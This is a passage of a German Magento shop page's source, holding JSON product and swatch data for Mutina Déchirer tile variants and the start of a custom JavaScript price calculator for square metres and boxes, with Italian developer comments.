R\u00e4umen Tiefe und Charakter und schaffen eine einzigartige und einladende Atmosph\u00e4re. Wenn Sie Ihr Interieur mit einem Hauch zeitgen\u00f6ssischen Designs verwandeln m\u00f6chten, ist die D\u00e9chirer-Kollektion von Patricia Urquiola die ideale Wahl. Seine \u00f6kologischen Eigenschaften und sein innovatives Design machen es perfekt f\u00fcr alle, die hochwertige und nachhaltige L\u00f6sungen suchen.<\/br>\r\nF\u00fcr Informationen zu Sockelleisten und Zubeh\u00f6r fordern Sie ein Angebot an.<\/p>","minSaleQty":1},"short_description":{"selector":"div[itemprop=\"description\"], div.overview .value","value":"Steinoptik Fliesen in Unglasiertes Feinsteinzeug. Nat\u00fcrlich Oberfl\u00e4che.\r\n<strong>Produkt hergestellt in IT.<\/strong><\/br>\r\n<p>Lieferbar innerhalb von <strong>1-2 Arbeitswochen.<\/strong><\/p>","minSaleQty":1},"attributes":{"selector":"div.additional-attributes-wrapper","value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Weitere Informationen<\/caption>\n            <tbody>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Brand<\/th>\n                    <td class=\"col data\" data-th=\"Brand\">Mutina<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Kollektion<\/th>\n                    <td class=\"col data\" data-th=\"Kollektion\">Mutina D\u00e9chirer<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Designer<\/th>\n                    <td class=\"col data\" data-th=\"Designer\">Patricia Urquiola<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Prezzo Mq<\/th>\n                    <td class=\"col data\" data-th=\"Prezzo&#x20;Mq\">205.06<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Preis Mq Rabattiert<\/th>\n                    <td class=\"col data\" data-th=\"Preis&#x20;Mq&#x20;Rabattiert\">146<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Descrizione Aggiuntiva<\/th>\n                    <td class=\"col data\" data-th=\"Descrizione&#x20;Aggiuntiva\"><p>F\u00fcr Informationen zu Sockelleisten und Zubeh\u00f6r fordern Sie ein Angebot an.<\/p><\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Format Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Format&#x20;Fliese\">60x60 cm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Fliesen Farbe<\/th>\n                    <td class=\"col data\" data-th=\"Fliesen&#x20;Farbe\">Grau<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Dicke der Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Dicke&#x20;der&#x20;Fliese\">12 mm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Material Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Material&#x20;Fliese\">Unglasiertes Feinsteinzeug<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Rutschfestigkeit<\/th>\n                    <td class=\"col data\" data-th=\"Rutschfestigkeit\">R10<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Quantit\u00e0 minima<\/th>\n                    <td class=\"col data\" data-th=\"Quantit&#xE0;&#x20;minima\">13<\/td>\n                <\/tr>\n                        <\/tbody>\n        <\/table>\n    <\/div>\n","minSaleQty":1},"sku":{"selector":"[itemprop=\"sku\"], .product-info-stock-sku .sku .value","value":"PUDD22-Grigio","minSaleQty":1},"sku_value":"PUDD22-Grigio","is_in_stock":true,"qty":1000},"53898":{"name":{"selector":"h1 span[itemprop=\"name\"], .page-title-wrapper.product span","value":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60-Blei","minSaleQty":1},"description":{"selector":"div.product.attribute.description div.value","value":"<p>Die D\u00e9chirer-Kollektion von Patricia Urquiola f\u00fcr Mutina stellt eine Innovation in der Welt der Keramikbel\u00e4ge dar. Mit der Continua-Technologie bietet diese Serie gro\u00dfformatige unglasierte Feinsteinzeugplatten, ideal f\u00fcr B\u00f6den und W\u00e4nde. Die Oberfl\u00e4chen sind mit zarten Flachreliefs versehen, die Erinnerungen wecken und einen raffinierten visuellen Effekt erzeugen. Die in neutralen und nat\u00fcrlichen Farbt\u00f6nen erh\u00e4ltliche Kollektion zeichnet sich durch Nachhaltigkeit und Respekt f\u00fcr die Umwelt aus. Die D\u00e9chirer-Kollektion eignet sich perfekt f\u00fcr moderne und anspruchsvolle Umgebungen und vereint \u00c4sthetik und Funktionalit\u00e4t. Die modularen und einkalibrigen Platten erm\u00f6glichen eine einfache und vielseitige Installation und passen sich unterschiedlichen Designanforderungen an. Die Texturen und subtilen Reliefs der Fliesen verleihen R\u00e4umen Tiefe und Charakter und schaffen eine einzigartige und einladende Atmosph\u00e4re. Wenn Sie Ihr Interieur mit einem Hauch zeitgen\u00f6ssischen Designs verwandeln m\u00f6chten, ist die D\u00e9chirer-Kollektion von Patricia Urquiola die ideale Wahl. Seine \u00f6kologischen Eigenschaften und sein innovatives Design machen es perfekt f\u00fcr alle, die hochwertige und nachhaltige L\u00f6sungen suchen.<\/br>\r\nF\u00fcr Informationen zu Sockelleisten und Zubeh\u00f6r fordern Sie ein Angebot an.<\/p>","minSaleQty":1},"short_description":{"selector":"div[itemprop=\"description\"], div.overview .value","value":"Steinoptik Fliesen in Unglasiertes Feinsteinzeug. Nat\u00fcrlich Oberfl\u00e4che.\r\n<strong>Produkt hergestellt in IT.<\/strong><\/br>\r\n<p>Lieferbar innerhalb von <strong>1-2 Arbeitswochen.<\/strong><\/p>","minSaleQty":1},"attributes":{"selector":"div.additional-attributes-wrapper","value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Weitere Informationen<\/caption>\n            <tbody>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Brand<\/th>\n                    <td class=\"col data\" data-th=\"Brand\">Mutina<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Kollektion<\/th>\n                    <td class=\"col data\" data-th=\"Kollektion\">Mutina D\u00e9chirer<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Designer<\/th>\n                    <td class=\"col data\" data-th=\"Designer\">Patricia Urquiola<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Prezzo Mq<\/th>\n                    <td class=\"col data\" data-th=\"Prezzo&#x20;Mq\">205.06<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Preis Mq Rabattiert<\/th>\n                    <td class=\"col data\" data-th=\"Preis&#x20;Mq&#x20;Rabattiert\">146<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Descrizione Aggiuntiva<\/th>\n                    <td class=\"col data\" data-th=\"Descrizione&#x20;Aggiuntiva\"><p>F\u00fcr Informationen zu Sockelleisten und Zubeh\u00f6r fordern Sie ein Angebot an.<\/p><\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Format Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Format&#x20;Fliese\">60x60 cm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Fliesen Farbe<\/th>\n                    <td class=\"col data\" data-th=\"Fliesen&#x20;Farbe\">Blei<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Dicke der Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Dicke&#x20;der&#x20;Fliese\">12 mm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Material Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Material&#x20;Fliese\">Unglasiertes Feinsteinzeug<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Rutschfestigkeit<\/th>\n                    <td class=\"col data\" data-th=\"Rutschfestigkeit\">R10<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Quantit\u00e0 minima<\/th>\n                    <td class=\"col data\" data-th=\"Quantit&#xE0;&#x20;minima\">13<\/td>\n                <\/tr>\n                        <\/tbody>\n        <\/table>\n    <\/div>\n","minSaleQty":1},"sku":{"selector":"[itemprop=\"sku\"], .product-info-stock-sku .sku .value","value":"PUDD23-Piombo","minSaleQty":1},"sku_value":"PUDD23-Piombo","is_in_stock":true,"qty":1000},"53899":{"name":{"selector":"h1 span[itemprop=\"name\"], .page-title-wrapper.product span","value":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60-Schwarz","minSaleQty":1},"description":{"selector":"div.product.attribute.description div.value","value":"<p>Die D\u00e9chirer-Kollektion von Patricia Urquiola f\u00fcr Mutina stellt eine Innovation in der Welt der Keramikbel\u00e4ge dar. Mit der Continua-Technologie bietet diese Serie gro\u00dfformatige unglasierte Feinsteinzeugplatten, ideal f\u00fcr B\u00f6den und W\u00e4nde. Die Oberfl\u00e4chen sind mit zarten Flachreliefs versehen, die Erinnerungen wecken und einen raffinierten visuellen Effekt erzeugen. Die in neutralen und nat\u00fcrlichen Farbt\u00f6nen erh\u00e4ltliche Kollektion zeichnet sich durch Nachhaltigkeit und Respekt f\u00fcr die Umwelt aus. Die D\u00e9chirer-Kollektion eignet sich perfekt f\u00fcr moderne und anspruchsvolle Umgebungen und vereint \u00c4sthetik und Funktionalit\u00e4t. Die modularen und einkalibrigen Platten erm\u00f6glichen eine einfache und vielseitige Installation und passen sich unterschiedlichen Designanforderungen an. Die Texturen und subtilen Reliefs der Fliesen verleihen R\u00e4umen Tiefe und Charakter und schaffen eine einzigartige und einladende Atmosph\u00e4re. Wenn Sie Ihr Interieur mit einem Hauch zeitgen\u00f6ssischen Designs verwandeln m\u00f6chten, ist die D\u00e9chirer-Kollektion von Patricia Urquiola die ideale Wahl. Seine \u00f6kologischen Eigenschaften und sein innovatives Design machen es perfekt f\u00fcr alle, die hochwertige und nachhaltige L\u00f6sungen suchen.<\/br>\r\nF\u00fcr Informationen zu Sockelleisten und Zubeh\u00f6r fordern Sie ein Angebot an.<\/p>","minSaleQty":1},"short_description":{"selector":"div[itemprop=\"description\"], div.overview .value","value":"Steinoptik Fliesen in Unglasiertes Feinsteinzeug. Nat\u00fcrlich Oberfl\u00e4che.\r\n<strong>Produkt hergestellt in IT.<\/strong><\/br>\r\n<p>Lieferbar innerhalb von <strong>1-2 Arbeitswochen.<\/strong><\/p>","minSaleQty":1},"attributes":{"selector":"div.additional-attributes-wrapper","value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Weitere Informationen<\/caption>\n            <tbody>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Brand<\/th>\n                    <td class=\"col data\" data-th=\"Brand\">Mutina<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Kollektion<\/th>\n                    <td class=\"col data\" data-th=\"Kollektion\">Mutina D\u00e9chirer<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Designer<\/th>\n                    <td class=\"col data\" data-th=\"Designer\">Patricia Urquiola<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Prezzo Mq<\/th>\n                    <td class=\"col data\" data-th=\"Prezzo&#x20;Mq\">205.06<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Preis Mq Rabattiert<\/th>\n                    <td class=\"col data\" data-th=\"Preis&#x20;Mq&#x20;Rabattiert\">146<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Descrizione Aggiuntiva<\/th>\n                    <td class=\"col data\" data-th=\"Descrizione&#x20;Aggiuntiva\"><p>F\u00fcr Informationen zu Sockelleisten und Zubeh\u00f6r fordern Sie ein Angebot an.<\/p><\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Format Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Format&#x20;Fliese\">60x60 cm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Fliesen Farbe<\/th>\n                    <td class=\"col data\" data-th=\"Fliesen&#x20;Farbe\">Schwarz<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Dicke der Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Dicke&#x20;der&#x20;Fliese\">12 mm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Material Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Material&#x20;Fliese\">Unglasiertes Feinsteinzeug<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Rutschfestigkeit<\/th>\n                    <td class=\"col data\" data-th=\"Rutschfestigkeit\">R10<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Quantit\u00e0 minima<\/th>\n                    <td class=\"col data\" data-th=\"Quantit&#xE0;&#x20;minima\">13<\/td>\n                <\/tr>\n                        <\/tbody>\n        <\/table>\n    <\/div>\n","minSaleQty":1},"sku":{"selector":"[itemprop=\"sku\"], .product-info-stock-sku .sku .value","value":"PUDD24-Nero","minSaleQty":1},"sku_value":"PUDD24-Nero","is_in_stock":true,"qty":1000},"53900":{"name":{"selector":"h1 span[itemprop=\"name\"], .page-title-wrapper.product span","value":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60-Ecr\u00f9","minSaleQty":1},"description":{"selector":"div.product.attribute.description div.value","value":"<p>Die D\u00e9chirer-Kollektion von Patricia Urquiola f\u00fcr Mutina stellt eine Innovation in der Welt der Keramikbel\u00e4ge dar. Mit der Continua-Technologie bietet diese Serie gro\u00dfformatige unglasierte Feinsteinzeugplatten, ideal f\u00fcr B\u00f6den und W\u00e4nde. Die Oberfl\u00e4chen sind mit zarten Flachreliefs versehen, die Erinnerungen wecken und einen raffinierten visuellen Effekt erzeugen. Die in neutralen und nat\u00fcrlichen Farbt\u00f6nen erh\u00e4ltliche Kollektion zeichnet sich durch Nachhaltigkeit und Respekt f\u00fcr die Umwelt aus. Die D\u00e9chirer-Kollektion eignet sich perfekt f\u00fcr moderne und anspruchsvolle Umgebungen und vereint \u00c4sthetik und Funktionalit\u00e4t. Die modularen und einkalibrigen Platten erm\u00f6glichen eine einfache und vielseitige Installation und passen sich unterschiedlichen Designanforderungen an. Die Texturen und subtilen Reliefs der Fliesen verleihen R\u00e4umen Tiefe und Charakter und schaffen eine einzigartige und einladende Atmosph\u00e4re. Wenn Sie Ihr Interieur mit einem Hauch zeitgen\u00f6ssischen Designs verwandeln m\u00f6chten, ist die D\u00e9chirer-Kollektion von Patricia Urquiola die ideale Wahl. Seine \u00f6kologischen Eigenschaften und sein innovatives Design machen es perfekt f\u00fcr alle, die hochwertige und nachhaltige L\u00f6sungen suchen.<\/br>\r\nF\u00fcr Informationen zu Sockelleisten und Zubeh\u00f6r fordern Sie ein Angebot an.<\/p>","minSaleQty":1},"short_description":{"selector":"div[itemprop=\"description\"], div.overview .value","value":"Steinoptik Fliesen in Unglasiertes Feinsteinzeug. Nat\u00fcrlich Oberfl\u00e4che.\r\n<strong>Produkt hergestellt in IT.<\/strong><\/br>\r\n<p>Lieferbar innerhalb von <strong>1-2 Arbeitswochen.<\/strong><\/p>","minSaleQty":1},"attributes":{"selector":"div.additional-attributes-wrapper","value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Weitere Informationen<\/caption>\n            <tbody>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Brand<\/th>\n                    <td class=\"col data\" data-th=\"Brand\">Mutina<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Kollektion<\/th>\n                    <td class=\"col data\" data-th=\"Kollektion\">Mutina D\u00e9chirer<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Designer<\/th>\n                    <td class=\"col data\" data-th=\"Designer\">Patricia Urquiola<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Prezzo Mq<\/th>\n                    <td class=\"col data\" data-th=\"Prezzo&#x20;Mq\">205.06<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Preis Mq Rabattiert<\/th>\n                    <td class=\"col data\" data-th=\"Preis&#x20;Mq&#x20;Rabattiert\">146<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Descrizione Aggiuntiva<\/th>\n                    <td class=\"col data\" data-th=\"Descrizione&#x20;Aggiuntiva\"><p>F\u00fcr Informationen zu Sockelleisten und Zubeh\u00f6r fordern Sie ein Angebot an.<\/p><\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Format Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Format&#x20;Fliese\">60x60 cm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Fliesen Farbe<\/th>\n                    <td class=\"col data\" data-th=\"Fliesen&#x20;Farbe\">Ecr\u00f9<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Dicke der Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Dicke&#x20;der&#x20;Fliese\">12 mm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Material Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Material&#x20;Fliese\">Unglasiertes Feinsteinzeug<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Rutschfestigkeit<\/th>\n                    <td class=\"col data\" data-th=\"Rutschfestigkeit\">R10<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Quantit\u00e0 minima<\/th>\n                    <td class=\"col data\" data-th=\"Quantit&#xE0;&#x20;minima\">13<\/td>\n                <\/tr>\n                        <\/tbody>\n        <\/table>\n    <\/div>\n","minSaleQty":1},"sku":{"selector":"[itemprop=\"sku\"], .product-info-stock-sku .sku .value","value":"PUDD25-Ecr\u00f9","minSaleQty":1},"sku_value":"PUDD25-Ecr\u00f9","is_in_stock":true,"qty":1000}},"show_prices":null,"show_dropdown_prices":null,"change_mouseover":null,"selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"swatches_slider":false,"swatches_slider_items_per_view":null,"matrix":false,"titles":[]},
                "jsonSwatchConfig": {"453":{"3667":{"type":2,"value":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/bbf95c6a9e966cf67ec9af6460d84325\/m\/u\/mutina_d_chirer_decor_bianco_1_5.jpg","thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/cb7ac510add3a9926d41b8e7b72ea606\/m\/u\/mutina_d_chirer_decor_bianco_1_5.jpg","label":"Wei\u00df"},"3713":{"type":2,"value":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/bbf95c6a9e966cf67ec9af6460d84325\/m\/u\/mutina_d_chirer_decor_ecr__1_5.jpg","thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/cb7ac510add3a9926d41b8e7b72ea606\/m\/u\/mutina_d_chirer_decor_ecr__1_5.jpg","label":"Ecr\u00f9"},"3730":{"type":2,"value":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/bbf95c6a9e966cf67ec9af6460d84325\/m\/u\/mutina_d_chirer_decor_grigio_1_5.jpg","thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/cb7ac510add3a9926d41b8e7b72ea606\/m\/u\/mutina_d_chirer_decor_grigio_1_5.jpg","label":"Grau"},"3754":{"type":2,"value":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/bbf95c6a9e966cf67ec9af6460d84325\/m\/u\/mutina_d_chirer_decor_nero_1_5.jpg","thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/cb7ac510add3a9926d41b8e7b72ea606\/m\/u\/mutina_d_chirer_decor_nero_1_5.jpg","label":"Schwarz"},"3773":{"type":2,"value":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/bbf95c6a9e966cf67ec9af6460d84325\/m\/u\/mutina_d_chirer_decor_piombo_1_5.jpg","thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/cb7ac510add3a9926d41b8e7b72ea606\/m\/u\/mutina_d_chirer_decor_piombo_1_5.jpg","label":"Blei"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Famomadesign.de\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "prepend",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],
            dayNamesMin: ["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],
            monthNames: ["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],
            monthNamesShort: ["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],
            infoTitle: '\u00DCber\u0020den\u0020Kalender',
            firstDay: 1,
            closeText: 'Schlie\u00DFen',
            currentText: 'Heute',
            prevText: 'Zur\u00FCck',
            nextText: 'Weiter',
            weekHeader: 'Woche',
            timeText: 'Zeit',
            hourText: 'Stunde',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"6177":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Mt\/Q"}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='53901'][data-role=priceBox]"
            }
        }
    }
</script>
<script>
    // Fallback JS: nasconde gli elementi dinamicamente se il tema li genera dopo il render
    require(['jquery'], function($){
        $(function(){
            $('.amtheme-plus, .amtheme-minus, [data-amtheme-js="qty-plus"], [data-amtheme-js="qty-minus"], #qty-plus, #qty-minus').hide();
        });
    });
</script>
<script type="text/javascript">
/**
 * ==============================================
 * SEZIONE 7: INIZIALIZZAZIONE JAVASCRIPT
 * ==============================================
 */
require([
    'jquery',
    'priceBox',
    'mage/translate',
    'Magento_Catalog/js/price-utils',
    'mage/validation',
    'Magento_ConfigurableProduct/js/configurable',
    'jquery/ui'
], function ($, priceBox, $t, priceUtils, configurable) {

    /**
     * ==============================================
     * SEZIONE 8: VARIABILI GLOBALI JAVASCRIPT
     * ==============================================
     */
    
    var LpriceBox = new priceBox();
    var fields = [];
    var _updatingFromQty = false; // anti-loop qty <-> m²

    // ⚠️ PROBLEMA: Uso di escapeNotVerified deprecato, usare escapeJs()
    var boxLabel = "Boxen";
    var unitLabel = "Einheiten"; // ⚠️ Manca escaping
    var basePriceLabel = "Preis der Box"; // ⚠️ Manca escaping
    var prodSfrido = "8%";
    var sfridoNumber = null;
    var sfridoInputName = "sfrido_697748eb6815a";
    var showBoxCalc = false;

// normalizza valore sfrido (rimuove %, gestisce virgole) e parse
if (prodSfrido !== null && prodSfrido !== undefined && prodSfrido.toString().trim() !== "") {
    var tmpSfr = prodSfrido.toString().replace('%','').replace(',', '.').trim();
    var parsed = parseFloat(tmpSfr);
    sfridoNumber = isNaN(parsed) ? null : parsed;
} else {
    sfridoNumber = null;
}
    
    var singleBoxLabel = "Prezzo (IVA inclusa)"; // ✅ OK con addslashes
    
    if (prodSfrido !== null && prodSfrido !== undefined && prodSfrido.toString().trim() !== "") {
        var tmpSfr = prodSfrido.toString().replace('%','').replace(',', '.').trim();
        var parsed = parseFloat(tmpSfr);
        sfridoNumber = isNaN(parsed) ? null : parsed;
    } else {
        sfridoNumber = null;
    }

    // ⚠️ ERA UNA STRINGA, ORA È UN NUMERO
    var prodBoxSize = parseFloat("1.08"); 
    var prodUnitText = "Mq"; // ✅ OK con addslashes
    // ⚠️ ERA UNA STRINGA, ORA È UN NUMERO
    var prodReqQty = parseInt("13"); 
    var unitPrice = "172.9106"; 
    var unitPriceInclTax = parseFloat("172.9106");

    var priceFormat = {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}; // ⚠️ Assumendo che restituisca JSON valido
    var TotalPrice = 0;
    var registerOpId = 0;
    var current_url = window.location.href;
    var is_edit = current_url.indexOf('checkout/cart/configure/id');

    var mediaGallerySelector = '[data-gallery-role=gallery-placeholder]';
    var gallery = $(mediaGallerySelector);
    var is_super = false;
    var custom_options = [{"option_id":"6177","title":"Mt\/Q"}]; // ✅ OK con json_encode
    var fieldLabel = "Mt/Q"; // ⚠️ Manca escaping
    var swatch = false;
    var menoPaghiData = null; // ✅ OK
    var isLastra = 0; // ✅ OK

    // --- INIZIO MODIFICA ---
    // Recupera il valore della quantità minima da PHP
    var qtyMinimaValue = "13";
    // --- FINE MODIFICA ---

    var prodBoxLabel = isLastra ? $.mage.__('Lastra') : $.mage.__('Box');

    /**
     * ==============================================
     * SEZIONE 9: GESTIONE PRODOTTI CONFIGURABILI
     * ==============================================
     */
    
    if (prodBoxSize != '' && prodUnitText != '') {

        // Gestione edit mode
        if (is_edit > -1) {
            gallery.on('gallery:loaded', function () {
                calculatePrice($('#options_' + registerOpId + '_text'));

                // Configurabile con dropdown
                var sp = $('#product_addtocart_form').data('mage-configurable');
                if (sp) {
                    is_super = true;
                    sp = sp.options.spConfig;
                    _.each(sp.defaultValues, function (val, attribute_id) {
                        executeSuperAttribute($('#attribute' + attribute_id).val());
                    });
                }

                // Configurabile con swatches
                var sps = $('[data-role=swatch-options]').data('mage-swatch-renderer');
                if (sps) {
                    is_super = true;
                    swatch = true;
                    sps = sps.options.jsonConfig;
                    _.each(sps.defaultValues, function (val, attribute_id) {
                        executeSuperAttribute(val);
                    });
                }
            });
        }

        // Event handlers per attributi super
        $.each($('.super-attribute-select'), $.proxy(function (index, element) {
            is_super = true;
            $(element).on('change', function () {
                executeSuperAttribute(element.value);
            });
        }, this));

        // Event handler per swatches
        $(document).on('click', '.swatch-option', function () {
            is_super = true;
            swatch = true;
            if ($(this).attr('aria-checked') == 'true') {
                var opId = $(this).attr('option-id');
                executeSuperAttribute(opId);
            }
        });

        /**
         * ==============================================
         * SEZIONE 10: INIZIALIZZAZIONE PRICE BOX
         * ==============================================
         */
        
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=53901]',
            priceBoxesNew = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxesNew.priceBox({
            'priceConfig': {
                "productId": "53901",
                "priceFormat": priceFormat,
                "prices": {
                    "oldPrice": {"amount": unitPrice * prodReqQty, "adjustments": []},
                    "basePrice": {"amount": unitPrice * prodReqQty, "adjustments": []},
                    "finalPrice": {"amount": unitPrice * prodReqQty, "adjustments": []}
                },
                "idSuffix": "_clone",
                "tierPrices": [],
                "calculationAlgorithm": "TOTAL_BASE_CALCULATION"
            }
        });

        /**
         * ==============================================
         * SEZIONE 11: INIZIALIZZAZIONE HANDLERS
         * ==============================================
         */
        
        var optionId;
        registerCustomOption();
        qtyFieldChangesHandler();
        
        if (sfridoNumber) {
            sfridoFieldChangeHandler();
        }

        /**
         * ==============================================
         * SEZIONE 12: FUNZIONI HELPER
         * ==============================================
         */

        function executeSuperAttribute(selectedVal) {
            var selectedProdId = 0;
            var selectedProdPrice = 0;

            var sp_config = swatch ? 
                $('[data-role=swatch-options]').data('mage-swatch-renderer') :
                $('#product_addtocart_form').data('mage-configurabile');

            if (sp_config) {
                var spConfig = swatch ? 
                    sp_config.options.jsonConfig : 
                    sp_config.options.spConfig;

                _.each(spConfig.index, function (obj, index) {
                    _.each(obj, function (val, attribute_id) {
                        if (val == selectedVal) {
                            selectedProdId = index;
                        }
                    });
                });

                var op_prices = spConfig.optionPrices;
                _.each(op_prices, function (obj, op_id) {
                    if (selectedProdId == op_id) {
                        selectedProdPrice = obj.finalPrice.amount;
                    }
                });

                unitPrice = selectedProdPrice;
                unitPriceInclTax = parseFloat(selectedProdPrice);
                calculatePrice($('#options_' + registerOpId + '_text'), true);
            }
        }

        function registerCustomOption() {
            for (key in custom_options) {
                if (custom_options[key]['title'] === fieldLabel) {
